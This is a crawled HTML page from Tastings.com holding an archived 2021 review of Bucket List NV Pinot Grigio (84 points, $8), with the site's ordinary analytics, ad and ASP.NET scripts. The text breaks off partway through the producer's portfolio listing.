

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tastings.com/Wine-Review/Bucket-List-NV-Pinot-Grigio-California-USA-10-15-2021.aspx
body_size: 26584
content:



<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Bucket List NV Pinot Grigio California USA Wine Review | Tastings
</title>
<!-- meta tags -->
<meta name='robots' content='all'>
<meta name='google-site-verification' content='1u4_3sKjJaIXeB8NyzkJ2jah5n3AG_lEZlTRnb383iE'>
<meta name='title' content='Bucket List NV Pinot Grigio California USA Wine Review | Tastings'>
<meta name='description' content='Tastings.com’s Review of Bucket List NV Pinot Grigio California USA'>
<meta name='keywords' content='Bucket List Review Pinot Grigio NV CA California USA US Wine California Pinot Grigio 238058 White Wine Tasting Note Flavor Description Quaffable Smooth Dryish No Oak lemon candies and golden apples lemon candies and golden apples A smooth and lightly fruity quaffer Bronze Medal October 2021 Rating $8 84 Points Inexpensive Price Cheap Low Priced American The Wine Group'>
<meta name='author' content='Beverage Testing Institute'>
<meta http-equiv='last-modified' content='2025-12-25@6:00:00 TMZ'>
<meta http-equiv='expires' content='2025-12-27@23:59:59 TMZ'>
<!-- /meta tags -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui" />
<!-- MasterPageScript.ascx -->
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#ffffff">

<!-- custom css -->
<link rel="stylesheet" href='/pushy/pushy.css?Ver=2.5' />
<link rel="stylesheet" href='/swiper/css/swiper.min.css?Ver=2.5' />
<link rel="stylesheet" href='/css/nouislider/nouislider.css?Ver=2.5' />
<link rel="stylesheet" href='/css/jquery.auto-complete.css?Ver=2.5' />
<link rel='stylesheet' href='/css/prettyPhoto.css?Ver=2.5' />
<link rel="stylesheet" href='/jquery-ui-1.12.1.custom/jquery-ui.css?Ver=2.5'>

<!-- site css -->



<!-- new css -->
<link id="ctl00_MasterPageScriptM_cssNew1" rel="stylesheet" href="/css/extracted-StyleSheetM.css?Ver=2.5"></link>
<link id="ctl00_MasterPageScriptM_cssNew2" rel="stylesheet" href="/css/extracted-StyleSheetMaster.css?Ver=2.5"></link>

<!-- js
<script  type="text/javascript"src="https://code.jquery.com/jquery-2.2.2.js"></script>

<script async="" src="//static.hotjar.com/c/hotjar-262516.js?sv=5"></script>
<script async="" src="https://script.hotjar.com/modules-bcb6f6382be530183b94c4d38f350a82.js"></script>
 -->
<script type="text/javascript" src='/js/libs/jquery-1.7.2.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/libs/modernizr-2.5.3.min.js?Ver=2.5'></script>

<script type="text/javascript" src='/swiper/js/swiper.jquery.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/nouislider/nouislider.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/jquery.auto-complete.js?Ver=2.5'></script>
<script type="text/javascript" src='/html5lightbox/html5lightbox.js?Ver=2.5'></script>
<script type="text/javascript" src='/jquery-ui-1.12.1.custom/jquery-ui.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/pages/LibM.js?Ver=2.5'></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNJ3JCX7Q.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-44AVY0T482']);
    _ss.push(['_trackPageView']);
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNJ3JCX7Q.marketingautomation.services/client/ss.js?ver=1.1.1';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

</head>
<body>
    <!-- MasterPageReview.aspx -->
    <form name="aspnetForm" method="post" action="/WINE-REVIEW/BUCKET-LIST-NV-PINOT-GRIGIO-CALIFORNIA-USA-10-15-2021.ASPX" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5NTQ1MzAzMDFkZNXxxsl+0zm8CTm3fM4uqlyjT+PT" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jtNmvP9Z0UTTMs0Qq4jnC7bOGionszDbUlun18NBuseefLHKxWd5kIvlZL7SURhKdJ58Sc8qZ4RQu7nLlmtkcnUc-fY1&amp;t=638313619312541215" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=bZAO0wrM3qxNQxS7roxOBuK8ILp6dhFA4LIO6w22YgkpbDSPIsPRMeOkdWNerV1jrojqVS-JyjJANCxnMjyOtYyP_CKXwXvGyLcdv_EK2Tkx-V4QsAlgUMQMLJuSJQ6LlaeDxm1474dmyMxulSlNCcYv4EHCPNN_3pg03vqJkpsI_V7Z0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=CG9feXm-SC6PlAZzVdxHJAsC1CJ2PEIcZ0IMfC1suCf4diqjg1A8L87NBIbFRBmETBbzx6NWRHJvy4gxTsINbL4Ei0SDZmCaksyl1fZoo9i6GIbCV_6QQyfLmPXBvX08VDdom9VedK5cKVVixi1BUwOy0B-xsh_eiSGFV-pdIkjzj1Jz0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script src="/WebServices/ProcessRequest.asmx/jsdebug" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var PageMethods = function() {
PageMethods.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
PageMethods.prototype = {
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return PageMethods._staticInstance.get_path();},
ClickReviewLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickReviewLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); },
ClickAdvertLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickAdvertLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); },
ClickBuyItLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickBuyItLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); }}
PageMethods.registerClass('PageMethods',Sys.Net.WebServiceProxy);
PageMethods._staticInstance = new PageMethods();
PageMethods.set_path = function(value) {
PageMethods._staticInstance.set_path(value); }
PageMethods.get_path = function() { 
/// <value type="String" mayBeNull="true">The service url.</value>
return PageMethods._staticInstance.get_path();}
PageMethods.set_timeout = function(value) {
PageMethods._staticInstance.set_timeout(value); }
PageMethods.get_timeout = function() { 
/// <value type="Number">The service timeout.</value>
return PageMethods._staticInstance.get_timeout(); }
PageMethods.set_defaultUserContext = function(value) { 
PageMethods._staticInstance.set_defaultUserContext(value); }
PageMethods.get_defaultUserContext = function() { 
/// <value mayBeNull="true">The service default user context.</value>
return PageMethods._staticInstance.get_defaultUserContext(); }
PageMethods.set_defaultSucceededCallback = function(value) { 
 PageMethods._staticInstance.set_defaultSucceededCallback(value); }
PageMethods.get_defaultSucceededCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default succeeded callback.</value>
return PageMethods._staticInstance.get_defaultSucceededCallback(); }
PageMethods.set_defaultFailedCallback = function(value) { 
PageMethods._staticInstance.set_defaultFailedCallback(value); }
PageMethods.get_defaultFailedCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default failed callback.</value>
return PageMethods._staticInstance.get_defaultFailedCallback(); }
PageMethods.set_path("/Pages/ReviewPageM.aspx");
PageMethods.ClickReviewLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickReviewLink(sValue,onSuccess,onFailed,userContext); }
PageMethods.ClickAdvertLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickAdvertLink(sValue,onSuccess,onFailed,userContext); }
PageMethods.ClickBuyItLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickBuyItLink(sValue,onSuccess,onFailed,userContext); }
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F5F3269E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQLF9u/ZAgLHkoyeCAK715aIAgLMgcTRCgLGhNrVAY2sXVNR/S+A+WXC/wKq/57IR3TH" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        

    <script type="text/javascript">var switchTo5x = true;</script>
    <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({ publisher: "0cb5f91b-856c-4e7b-90e1-4804b9ca6feb", doNotHash: false, doNotCopy: false, hashAddressBar: false });</script>

    <script type="text/javascript">
        function onSuccess(result) {
        }
        function onFailure(error) {
        }
        f
        function ClickReviewLink(sValue) {
            CreateCookie("ProducerProductsClick", "1", 1);
            PageMethods.ClickReviewLink(sValue, onSuccess, onFailure);
        }
        function ClickBuyItLink(sValue) {
            PageMethods.ClickBuyItLink(sValue, onSuccess, onFailure);
        }
        function ClickAdvertLink(sValue) {
            PageMethods.ClickAdvertLink(sValue, onSuccess, onFailure);
        }
    </script>
    <style>
        #html5-watermark {
            display: none !important;
        }
    </style>
    <style>
        /* The Modal (background) */
        .modal {
            display: none; /* Hidden by default */
            position: fixed; /* Stay in place */
            z-index: 1; /* Sit on top */
            padding-top: 400px; /* Location of the box */
            left: 0;
            top: 0;
            width: 100%; /* Full width */
            height: 100%; /* Full height */
            overflow: auto; /* Enable scroll if needed */
            background-color: rgb(0,0,0); /* Fallback color */
            background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
        }

        /* Modal Content */
        .modal-content {
            background-color: #fefefe;
            margin: auto;
            padding: 0px;
            border: 1px solid #888;
            width: 60%;
            min-width: 300px;
            max-width: 800px;
        }

        /* The Close Button */
        .close {
            color: #aaaaaa;
            font-size: 28px;
            font-weight: bold;
            margin-top: -25px;
        }

            .close:hover,
            .close:focus {
                color: #ffffff;
                text-decoration: none;
                cursor: pointer;
            }
    </style>

        <div class="page" id="top">
            
<!-- MasterPageMobileMenuM.ascx -->
<nav class="pushy pushy-left m-pushy">
    <ul>
        <li class="pushy-link"><a href="/Home.aspx">Home</a> </li>
        <li class="pushy-link"><a href="/Home.aspx?Tab=Latest">Latest</a></li>
        <li class="pushy-submenu pushy-submenu-open">
            <a class="pushy-submenu-link" href="#">Search</a>
            <ul>
                <li class="pushy-link">
                    <a href="/Search-Spirits.aspx">
                        <img src="/images/m-spirits-icon.png" alt="Search Spirits" class="m-pushy-icon" />Spirits
                    </a>
                </li>
                <li class="pushy-link"><a href="/Search-Wine.aspx">
                    <img src="/images/m-wine-icon.png" alt="Search Wine" class="m-pushy-icon" />Wine
                </a>
                </li>
                <li class="pushy-link"><a href="/Search-Beer.aspx">
                    <img src="/images/m-beer-icon.png" alt="Search Wine" class="m-pushy-icon" />Beer</a>
                </li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Reviews</a>
            <ul>
                <li class="pushy-link"><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
                <li class='pushy-link'><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2022-Spirits-Wine-Beer-Reviews.aspx'>2022 Reviews</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Learn</a>
            <ul>
                <li class="pushy-link"><a href="/About-Spirits.aspx">About Spirits</a></li>
                <li class="pushy-link"><a href="/About-Wine.aspx">About Wine</a></li>
                <li class="pushy-link"><a href="/About-Beer.aspx">About Beer</a></li>
                <li class="pushy-link"><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Regions</a>
            <ul>
                <li class="pushy-link"><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Spotlight</a>
            <ul>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
                <li class="pushy-link"><a href="/packaging/2023/BTI-Packaging-Design-Compendium-2023.aspx">2023 Packaging Winners</a></li>
                <li class="pushy-link"><a href="/Awards/Best-Of-Year-2022-Spirits.aspx">Best Of Year Awards 2022</a></li>
                <li class="pushy-link"><a href="/Holiday/2022/Tastings-Holiday-Gift-Guide-2022.aspx">Holiday Gift Guide 2022</a></li>
                <li> class="pushy-link"><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </li>
    </ul>
    </li>
        
    <li class="pushy-link"><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li class="pushy-link"><a href="/Blog/Video.aspx">Video</a></li>
    <li class="pushy-link"><a href="https://www.bevtest.com">For The Trade</a></li>
    <li class="pushy-link"><a href="/About/About-Tastings.aspx">About Us</a></li>
    </ul>
    <div style="height: 100px;">&nbsp;</div>
</nav>

            <div class="site-overlay"></div>
            <div class="wrapper container m-container">
                
<!-- MasterPageHeader.ascx -->
<header class="m-header-big">
    <div class="header-holder">
        <ul class="top-nav">
            <li><a href="/About/Contact-Us.aspx">Contact Us</a></li>
            <li><a href="/Sitemap/Site-Map.aspx"></a></li>
            <li><a href="/About/About-Tastings.aspx">About Us</a></li>
            <li>
                <div class="m-header-social" id="social-header">
                    <a target="_blank" class="icon-facebook" href="http://www.facebook.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-twitter" href="http://www.twitter.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-linkedin" href="https://www.linkedin.com/company/beverage-testing-institute"></a>
                    <a target="_blank" class="icon-instagram" href="https://instagram.com/tastingsbti/"></a>
                    <a target="_blank" class="icon-pinterest" href="https://www.pinterest.com/tastingsbti/"></a>
                </div>
            </li>
        </ul>
        <!-- / top-nav -->
        <div class="holder clearfix">
            <div class="left-col">
                <a href="/Home.aspx"><strong class="logo">TASTINGS powered by the beverage testing institute since 1981 </strong></a>
                <div style="height: 36px;" class="bottom-row">
                    <nav>
                        <a href="/Home.aspx" class="home">home</a> <a id="lnkSearchSpirits" href="/Search-Spirits.aspx">
                            <img src="/images/spirits-normal.jpg" alt="Search Spirits" width="109" /></a> <a id="lnkSearchWine" href="/Search-Wine.aspx">
                                <img src="/images/wine-normal.jpg" alt="Search Wine" width="92" /></a> <a id="lnkSearchBeer" href="/Search-Beer.aspx">
                                    <img src="/images/beer-normal.jpg" alt="Search Beer" width="84" /></a>
                        <span>More <i class="fas fa-angle-down"></i>
                            <span style="min-width: 300px;">
                                <a href='/Search-Cider.aspx'>Cider</a><a href='/Search-Mead.aspx'>Mead</a><a href='/Search-Sake.aspx'>Sake</a><a href='/Search-Ready-To-Drink-Cocktails.aspx'>Ready To Drink Cocktails</a><a href='/Search-Drink-Mixer.aspx'>Mixers</a><a href='/Search-Flavored-Malt-Beverages.aspx'>Flavored Malt Beverages</a><a href='/Search-Non-Alcoholic.aspx'>Non-Alcoholic Beverages</a><a href='/Search-THC.aspx'>D-9 THC Beverages</a>
                            </span>
                        </span>

                    </nav>
                    <div class="keyword-form">
                        <fieldset>
                            <input autocomplete="off" name="MasterKeywordSearch" id="txtMasterKeywordSearch" class="txt" placeholder="Keyword Search..." type="text" />
                            <input class="btn" value="SEARCH" id="btnMasterKeywordSearch" type="button" />
                        </fieldset>
                    </div>
                </div>
                <!-- / bottom-row -->
            </div>
            <!-- / left-col -->
            <div class="right-col m-night-cap-container">
                <strong class="user"></strong>
                <a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">
                    <div class="NightCapLogo">
                        <img src="/images/NightCapLogo.jpg" class='img-nightcap' />
                    </div>
                </a>
                <div style="margin-top: -25px; text-align: center;"><a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">Click Here to Sign Up for our Tastings Newsletter.</a> </div>
            </div>
            <!-- / right-col -->
        </div>
        <!-- / holder -->
        
<!-- MasterPageMenuM.ascx -->
<ul class="add-nav">
    <li><a href="#">reviews</a>
        <ul>
            <li><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
            <li><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li><li><a href='/Reviews/2022-Spirits-Wine-Beer-Reviews.aspx'>2022 Reviews</a></li>
        </ul>
    </li>
    <li><a href="#">learn</a>
        <ul>
            <li><a href="/About-Spirits.aspx">About Spirits</a></li>
            <li><a href="/About-Wine.aspx">About Wine</a></li>
            <li><a href="/About-Beer.aspx">About Beer</a></li>
            <li><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
        </ul>
    </li>
    <li><a href="#">regions</a>
        <ul>
            <li><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
            <li><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
            <li><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
        </ul>
    </li>
    <li><a href="#">spotlight</a>
        <ul>
             <li><a href="/Awards/Best-Of-Year-2024-Spirits.aspx">2024 Best Of Year Awards</a></li>
            <li><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
            <li><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
            <li><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
            <li><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
            <li><a href="/Packaging/2025/2025-BevTest-Packaging-Compendium.aspx">2025 Packaging Winners</a></li>
            <li><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </ul>
    </li>
    
    <li><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li><a href="/Blog/Video.aspx">Video</a></li>
    <li><a href="https://www.bevtest.com">For The Trade</a></li>
    <!-- / add-nav -->
</ul>

    </div>
</header>
<div class="m-row">
    <div class="m-header-small">
        <div class="m-row">
            <div class="m-float-left m-header-small-container-menu">
                <span class="menu-btn">
                    <img src="/images/burger_menu.png" class="m-header-small-image-menu" /></span>
            </div>
            <div class="m-float-left m-header-small-container-logo">
                <a href="/Home.aspx">
                    <img src="/images/Tastings-Mobile-Small.png" class="m-header-small-image-logo" /></a>
            </div>
            <div class="m-float-right m-header-small-container-search">
                <a id="lnkSearch" href="#">
                    <img src="/images/search-icon.png" class="m-header-small-image-search" /></a>
            </div>
        </div>
    </div>
    <div id="divSearch" class="m-header-search-container" style="display: none;">
        <!-- not used -->
        <input name="ctl00$MasterPageHeaderM$txtSearch" type="text" id="ctl00_MasterPageHeaderM_txtSearch" class="m-header-search-input" />
        <input type="submit" name="ctl00$MasterPageHeaderM$btnSearch" value="Search" id="ctl00_MasterPageHeaderM_btnSearch" class="m-header-search-button" />
    </div>
    <div id="divSearchMobile" class="m-header-search-mobile-container" style="display: none;">
        <div class="m-header-search-mobile-radio-container">
            <input name="ctl00$MasterPageHeaderM$txtSearchMobile" type="text" id="ctl00_MasterPageHeaderM_txtSearchMobile" class="m-header-search-mobile-input" />
            <input type="submit" name="ctl00$MasterPageHeaderM$btnSearchMobile" value="Search" id="ctl00_MasterPageHeaderM_btnSearchMobile" class="btn m-header-search-mobile-button" />
        </div>
    </div>
</div>
<div class="m-header-small-margin-q"></div>

                

    <!-- ReviewPageM -->
    <div class="m-content-main" itemscope itemtype="http://schema.org/Review">
        
        <div id="ctl00_ContentMain_divArchiveMsgRow" class="m-row m-row-margin">
            <div class="m-container-50-pct">
                <div class="m-review-box-left-q">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">From The Archive
                        </h2>
                    </div>
                    <div class="m-content-box m-review-info-text m-review-archive-text-q">
                        This review was done in
                        2021. 
                        We can no longer certify the quality level indicated below without reviewing a current market sample.  
                        <div id="ctl00_ContentMain_pnlArchiveWineMsg">
	
                            <br />
                            <br />
                            Please note that it is a review for an older vintage of this wine brand
                        and may taste vastly different than the description indicates.
                        If you cannot find a review of a more current vintage,
                        it is because the producer has not sent us samples for review
                        within the last 3 or 4 years.
                        
</div>
                    </div>
                </div>
            </div>
            <div class="m-container-50-pct">
                <div class="m-review-box-right-q">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Submit Your Brand
                        </h2>
                    </div>
                    <div class="m-content-box m-review-info-text m-review-archive-text-q">
                        If you are the brand owner or marketer for this product, 
                        please resubmit it for a current BevTest review by registering it at:<br />
                        <br />
                        <a target="_blank" href="https://bevtest.com/get-reviewed/">https://bevtest.com/get-reviewed/</a><br />
                        <br />
                        If you have any additional questions regarding the submission process, 
                        please contact us at <a href="mailto:support@bevtest.com">support@bevtest.com</a>.
                    </div>
                </div>
            </div>
        </div>
        
        <div class="m-row m-row-margin m-review-advert-wide-q">
            <div id="ctl00_ContentMain_ConversantAdWide1_pnlConversantAd" style="text-align: center; min-height: 90px; margin-bottom: 10px; width: 728px; margin-right: auto; margin-left: auto;">
	
    <!-- Conversant Media 728x90 LEADERBOARD CODE for Tastings.com -->
    <script type="text/javascript">var vclk_options = { sid: 106423, media_type: 5, version: "1.4", secure: "on" };</script>
    <script class="vclk_pub_code" type="text/javascript" src="https://secure.cdn.fastclick.net/js/adcodes/pubcode.min.js?sid=106423&media_type=5&version=1.4&exc=1"></script>
    <noscript>
        <a href="https://secure.fastclick.net/w/click.here?sid=106423&m=1&c=1" target="_blank">
            <img src="https://secure.fastclick.net/w/get.media?sid=106423&tp=5&d=s&c=1&vcm_acv=1.4" width="728" height="90" border="1">
        </a>
    </noscript>
    <!-- Conversant Media 728x90 LEADERBOARD CODE for Tastings.com -->

</div>



        </div>
        
        <div class="m-row m-row-margin">
            <div id="ctl00_ContentMain_divProductsContainer" class="m-container-50-pct m-container-50-pct-reverse">
                <div class="m-review-box-right-q">
                    <div class="m-content-box-heading-q">
                        <div class="m-float-right m-review-expand-container" style="margin-right: 10px;">
                            <a href="#" id="lnkMoreDown" data-expand-target="More" class="m-review-expand-down-q">
                                <img src="/images/spirits-down-22px.png" alt="Expand" /></a>
                            <a href="#" id="lnkMoreUp" data-expand-target="More" class="m-review-expand-up-q">
                                <img src="/images/spirits-up-22px.png" alt="Collapse" /></a>
                        </div>
                        <div class="m-float-fixed">
                            <h2 class="h2-inherit">
                                Their Portfolio
                            </h2>
                        </div>
                        <div class="m-float-clear"></div>
                    </div>
                    <div id="divMoreInfo" class="m-content-box m-review-producer-more-container-q  m-review-info-container-q">
                        <table class="m-review-producer-more-table">
                            <tbody>
                                <tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/101-North-NV-Cabernet-Sauvignon-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249834|249834|PRODUCER-PRODUCTS')">101 North NV Cabernet Sauvignon, California <i>12.5%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/101-North-NV-Chardonnay-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249835|249835|PRODUCER-PRODUCTS')">101 North NV Chardonnay, California <i>12.5%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
